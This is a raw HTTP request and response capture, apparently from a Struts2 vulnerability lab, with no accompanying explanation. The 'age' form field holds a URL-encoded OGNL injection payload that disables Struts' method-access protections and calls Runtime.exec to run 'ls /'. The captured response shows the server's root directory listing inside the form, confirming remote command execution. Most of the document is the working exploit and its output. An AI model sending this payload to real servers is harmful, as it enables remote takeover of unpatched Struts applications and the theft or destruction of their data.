 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://81.70.248.223:8080
DNT: 1
Connection: close
Referer: http://81.70.248.223:8080/user.action
Cookie: JSESSIONID=50B20CB5F82CF91E19382AB6F3B0B070
Upgrade-Insecure-Requests: 1
Priority: u=1
name=&email=&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+jav
a.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecut
ion%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%
40getRuntime%28%29.exec%28%27ls%20/%27%29.getInputStream%28%29%29%29+%2B+%27
39 >
<input type="text" name="age" value="bin
40 boot
41 dev
42 docker-java-home
43 etc
44 home
45 lib
46 lib64
47 media
48 mnt
49 opt
50 proc
51 root
52 run
53 sbin
54 srv
55 sys
56 tmp
57 usr
58 var
59 " id="user_age"/>
</td>
60 </tr>
61